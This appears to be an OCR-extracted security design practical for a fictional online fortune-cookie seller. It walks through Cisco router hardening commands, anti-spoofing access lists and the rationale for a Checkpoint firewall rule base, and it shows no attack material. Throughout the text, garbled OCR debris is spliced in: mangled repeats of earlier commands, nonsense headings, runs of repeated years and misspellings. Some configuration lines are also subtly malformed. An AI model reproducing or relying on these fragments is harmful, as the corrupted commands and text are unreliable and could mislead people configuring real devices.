

The below sections discusses each of these features in detail.

#### $\mathsf{CDP}$  for a  $\mathsf{CDP}$ **CDP**

Use the command to turn off CDP on the router

Router # *config terminal* Router(config)# *no cdp run* Router(config)# *interface Ethernet0/0* Router(config-if)#*no cdp enable* Router(config-if)# *exit*

# **TCP and UDP Small Servers**

The following command turns off TCP and UDP small servers on the router

Router # c*onfig terminal*  Router(config)# *no service tcp-small-servers* Router(config)# *no service udp-small-servers*  Router(config)# *exit* Router #

### **Finger Server**

UDP Small Servers<br>
wing command turns off TCP and UDP small servers on the<br>
config terminal<br>
mfig)# no service tap-small-servers<br>
mfig)# exit<br>
exit<br>
exit<br>
exit<br>
exit<br>
exit<br>
exit<br>
tures provide an implementation of the "fin Cisco routers provide an implementation of the "finger" service, which is used to find out which users are logged into a network device. Although this information isn't usually tremendously sensitive, it can sometimes be useful to an attacker. The "finger" service may be disabled with the command no service finger.

The following command stops finger service in the router.

Router # c*onfig terminal*  Router(config)# *no service finger* Router(config)# *exit* Router #

### **HTTP Server**

Disable IP http service on the router. This can be achieved by using the IOS commands

Router # c*onfig terminal*  Router(config)# *no ip http-server* Router(config)# *exit* Router #

### **Bootp Server**

Bootp server can be disabled on the router using the IOS commands

Router # c*onfig terminal*  Router(config)# *no ip bootp server* Router(config)#  $exit$ Router #

### **IP Source Routing**

IP Source routing is a feature of IP whereby individual packets can specify routes. This feature is used in several kinds of attacks. IP source route can be disabled using the command

Router # c*onfig terminal*  Router(config)# *no ip source-route* Router(Config)# *exit* Router #

# **Proxy ARP**

Proxy ARP needs to be disabled on the interface using the command

Router # c*onfig terminal*  Router(config)#*interface ethernet0/0* Router(config)# *no ip proxy-arp* Router(config)# *exit* Router #

### **IP Directed Broadcast**

<sup>#</sup> Trong *Erminal*<br>
(The Config) # *no ip source-route*<br>
(Config) # *exit*<br>
(Config) # *exit*<br>
(Config) # *exit*<br>
(Config) # *no ip proxy-arp*<br>
(Config) # *no ip proxy-arp*<br>
(Config) # *exit*<br>
ed Broadcast<br>
broadcasts per Directed broadcasts permit a host on one LAN segment to initiate a physical broadcast on a different LAN segment. Directed broadcast needs to be disabled using the IOS command

Router # c*onfig terminal*  Router(config)#*interface serial0/0* Router(config)# *no ip directed-broadcast* Router(Config)# *exit* Router #

# **IP Unreachables, Redirects, Mask Replies**

The Internet Control Message Protocol (ICMP) supports IP traffic by relaying information about paths, routes, and network conditions. Three ICMP messages are commonly used by attackers for network mapping and diagnosis: 'Host unreachable', 'Redirect', and 'Mask Reply'. Automatic generation of these messages should be disabled on all interfaces, especially interfaces that are connected to untrusted networks. The following IOS command is used for disabling ICMP messages

Router# *config terminal* Router(Config)#*interface serial0/0* Router(Config-if)#*no ip redirect* Router(Config-if)#*no ip unreachable* Router(Config-if)#*no ip mask-reply*

#### **SNMP service**

SNMP service should be disabled on the router using the IOS commands

Router # c*onfig terminal*  Router(config)# *no snmp-server* Router(config)# *exit* Router #

SNMP triggered system shutdown should be disabled using the following commands

Router # c*onfig terminal*  Router(config)# *no snmp-server system-shutdown* Router(config)# *exit* Router #

## **Enable time synchronization**

It is important to ensure that the router events are logged with correct time stamps. To ensure this we need to synchronize routers time with a time server which is located in GIAC-FCS network

Router # c*onfig terminal*  Router(config)# *ntp server 192.168.30.3* Router(config)# *exit* Router #

### **Enable logging**

**Example 10.5 The Existence Since Simular Conditional Conditional Existence Simular**<br> **Config terminal**<br> **Config terminal**<br> **Config terminal**<br> **Config terminal**<br> **Config terminal**<br> **Config terminal**<br> **Config terminal**<br> **Co** All events have to be logged to a syslog server inside the network, which is adequately protected. (Use this if SNMP is enabled. In this configuration we are not using SNMP)

Router # c*onfig terminal*  Router(config)# *logging 192.168.30.2* Router(config)# *logging trap information* Router(config)# *logging trap emergencies* Router(config)# *logging trap alerts* Router(config)# *logging buffered buffer-size 4096* Router(config)# *exit* Router #

#### **Anti-spoofing with access list**

**Example 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2005, 2005, 2005, 2005, 2005, 2005, 2005, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 2006, 200** *Inbound ACL* Deny any packets without an IP address *access-list 101 deny IP host 0.0.0.0 any log* Deny packets that are sourced with GIAC-FCS IP address in order to prevent spoofing *access-list 101 deny ip 203.200.56.192 0.0.0.31* Deny Loopback *access-list 101 deny ip 127.0.0.0 0.255.255.255 any log* Deny Private addresses. *access-list 101 deny ip 10.0.0.0 0.255.255.255 any log access-list 101 deny ip 172.16.0.0 0.15.255.255 any log access-list 101 deny ip 192.168.0.0 0.0.255.255 any log* Deny multicast, broadcast *access-list 101 deny ip 224.0.0.0 31.255.255.255 any log access-list 101 deny ip 255.0.0.0 0.255.255.255 any log* Deny reserved Class E addresses *access-list 101 deny ip 240.0.0.0 0.255.255.255 any log* Block inbound syslog *access-list 101 deny udp any any eq syslog log* Block inbound SNMP *access-list 101 deny tcp any any eq 161 log access-list 101 deny udp any any eq 161 log access-list 101 deny tcp any any eq 162 log access-list 101 deny udp any any eq 162 log* Block inbound tftp *access-list 101 deny udp any an eq 69 log* Permit everything else and log *access-list 101 permit ip any any log*

*Outbound ACL*

Allow only GIAC-FCS outbound routable IP addresses and restricting everything else.

*access-list 102 permit ip 203.200.56.192 0.0.0.31 any access-list 102 deny ip any any log*

*Firewall Policy*

Typically firewalls are the main line of defense against threats from internet. This firewall policy is based on GIAC-FCS business requirement. Firewalls have to protect the internal network and associated DMZ's from reconnaissance and attacks. The firewall used by GIAC-FCS is Checkpoint NG on hardened windows 2000 server.

Checkpoint matches the traffic against the rule base sequentially till a match is found. The most frequently used rules must be placed on top of the order. This will help speed up the performance of the firewall. Apart from this, Checkpoint recommends to place the rules in the following order

- Network Address Translation (NAT)
- IP spoofing/IP options
- Security policy "first" rule
- Rule base above stealth rule (Encryption and client authentication rules)
- Stealth rule
- Rule base below stealth rule
- Security policy "before last" rule
- Cleanup rule
- Security policy "last" rule
- Implicit drop

Speed up the pentomatoe of the filtewall. Apart iform this<br>conditional to place the rules in the following order<br>the strategy policy "first" rule<br>activity policy "first" rule<br>alth rule base above stealth rule (Encryption a Care is taken to build the GIAC-FCS policy to closely match the Checkpoint's recommendation. We need to bear in mind that larger the length of the rule base, the more difficult to manage it and also it impacts the performance. Hence effort is made to keep the rule base as simple as possible without compromising the business requirements.

Many of the implied rules are turned off in this rule base. Enabling these rules will hamper the logging of the traffic details, because it logs all implied rule as "dropped by rule 0". Also there are reported vulnerabilities due to these rules.

Before proceeding to create rule base in checkpoint, we need to create, network objects, users, encryption domains etc. The table below provides the details of the objects created for GIAC-FCS





Since both VPN as well as firewall is integrated into single product, in the rule base we will find rules relevant to both. The VPN clients terminate the tunnel on the firewall. They will be accessing mail server and billing server. Clients use Checkpoint Securemote VPN client on their laptop. Since there are very few mobile users, GIAC-FCS has decided to use the local user database on Checkpoint firewall. For each user, a user ID is created on the gateway. In future GIAC-FCS might consider implementing Secure ID token or a separate AAA server, as the business grows.



#### **Firewall Rule base**

### **Firewall Rules details**



Each rule will follow the following order and structure. An explanation of these headings are provided

Source of traffic<br> **Source** of the traffic<br> **Service enabled for this pair of source and destination**<br>
Specifies the action of the rule upon execution<br>
pecifies the logging, reporting action<br> **COM:** Specifies the logging, *No:* This signifies the rule number *Source:* Source of traffic **Destination:** Destination of the traffic **Service:** Service enabled for this pair of source and destination *Action:* Specifies the action of the rule upon execution *Track:* Specifies the logging, reporting action **Installed on:** Specifies the target/ gateway, where this rule is installed *Time:* Access hours/duration for this rule *Comment:* Space to add any comment for this rule.

**Rule 1**



This rule helps VPN clients to communicate to the firewall over the internet. This allows the required protocols needed for use by securemote clients. We need to monitor the activity of VPN users and hence logging is enabled. Since we have only one gateway object, it is redundant to mention about this in every rule

**Rule 2** Stealth Rule  $\parallel$  \* Any

This rule is known as stealth rule. Except for rule 1, any other traffic which is directed to firewall will be dropped and the action is logged. This is helpful in preventing reconnaissance.



This rule is substitute to implied rule. Since most of the implied rules are turned off in global properties, it is explicitly added in the main rule base. This rule allows all connections originating from the firewall.



Rule 4 and rule 1 helps mobile users to communicate with the firewall to establish the VPN session and to securely access the internal resources. All activity of this connection has to be logged in accounting format





**EXAMPLE AUTOR SERVICE INTERT AUTOM SERVICE CONDUCTS INSTEAD ON A SERVICE THE CONDUCTS INTERT AND SERVICE THE CONDUCTS CONDUCTS.**<br> **CONDUCTS** INTERT AND SERVICE CONDUCTS FULL THE CONDUCTS FULL THE CONDUCTS FULL THE CONDUCT Rule five enables any user to access the web server. Since GIAC-FCS is an ecommerce site, there would be heavy traffic to the web server and hence the priority. Since there will be too much of traffic, if we enable logging, the log will simple grow without any use and hence logging is not enabled

**Rule 6**



This rule permits any host to connect to transaction server and perform secure transaction using HTTPS. This server will be used by customers who purchase online fortune cookies, partners who download or upload fortune sayings and suppliers who upload the fortune sayings. Logging is enabled for this server

**Rule 7**



Rule seven permits all host except internal network users to communicate to GIAC-FCS mail server in order to communicate with its employees. Logging is not enabled for this transaction

**Rule 8**



This rule allows GIAC-FCS mail server to communicate to the external world except internal network over SMTP. Also it requires name resolution before sending the mail, it has to contact ISP DNS server and hence these two services are enabled. Logging is not enabled for this rule.



Rule nine allows internal mail server and MTA to communicate with each other. This is essential for internal mail server to send outgoing mail's to internet and MTA needs to forward mails from internet to internal server This communication is logged for the purpose of monitoring.



**Example 1 an Authority Constitution**<br> **Example 2003 internal mail server and MTA to communicate with sessential for internal server to send outgoing mail's to for the purpose of monitoring.<br>
<b>Sever**  $\begin{array}{|l|l|}\n\hline\n\hline\n\$ Once any customer decides to purchase fortune cookies, or a partner upload or download fortune sayings or a supplier uploads the fortune sayings, transaction server communicates with database server to serve the request from the respective user. This communication happens over port 1433. All traffic using this rule has to be logged and hence logging is enabled.

**Rule 11**



This rule enables servers in transaction network, secure network and router to communicate to the syslog server for the purpose of logging the events. Since this traffic would be heavy, logging is not enabled

**Rule 12**



Internal users of GIAC-FCS need to access internet, connect to mail server, resolve DNS names through proxy server and hence the defined services are allowed for proxy. Since this traffic will be high, logging is not enabled.

#### **Rule 13**



This rule allows Database user's hosts to communicate to database server. All traffic using this rule has to be logged.



This rule allows Billing user's hosts to communicate to billing server. All traffic using this rule has to be logged.

#### **Rule 15**

